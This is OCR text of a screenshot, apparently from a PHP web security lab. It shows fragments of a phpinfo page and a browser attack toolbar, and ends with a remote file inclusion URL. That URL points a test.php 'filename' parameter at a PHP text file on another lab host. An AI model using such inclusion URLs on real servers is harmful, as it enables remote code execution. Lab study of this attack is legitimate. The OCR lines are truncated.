 1111
PHP Version 5.6.40
System Windows N
Build Date Jan 9 2019
Compiler MSVC11 (V
Architecture x64
Configure Command cscript /nol
without-ms
sdk\oracle\
sdk\oracle\
Elements Console Sources Network Performance Memory Application Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://192.168.199.130/test.php?filename=http://192.168.199.131/php.txt%20